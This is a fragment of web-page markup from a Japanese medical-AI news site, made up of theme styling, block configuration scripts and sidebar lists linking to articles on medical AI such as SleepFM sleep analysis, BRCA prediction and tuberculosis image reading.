.td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2710";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "678";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" class="td-image-wrap " title="多国籍データの継続学習により医療AIの施設間適応性能が向上" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-834867246-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" title="多国籍データの継続学習により医療AIの施設間適応性能が向上">多国籍データの継続学習により医療AIの施設間適応性能が向上</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00+09:00" >2026年1月29日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" class="td-image-wrap " title="睡眠から健康を読む：SleepFM による多疾患リスク解析" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1046447804-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" title="睡眠から健康を読む：SleepFM による多疾患リスク解析">睡眠から健康を読む：SleepFM による多疾患リスク解析</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00+09:00" >2026年1月28日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" class="td-image-wrap " title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-994778044-696x410.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に">臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00+09:00" >2026年1月27日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-11489,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

